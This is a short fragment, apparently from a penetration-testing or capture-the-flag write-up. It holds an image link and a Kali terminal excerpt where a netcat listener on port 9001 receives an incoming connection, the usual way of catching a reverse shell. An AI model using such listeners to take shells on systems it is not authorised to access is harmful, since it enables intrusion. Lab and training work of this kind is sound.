 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.1.110] 45234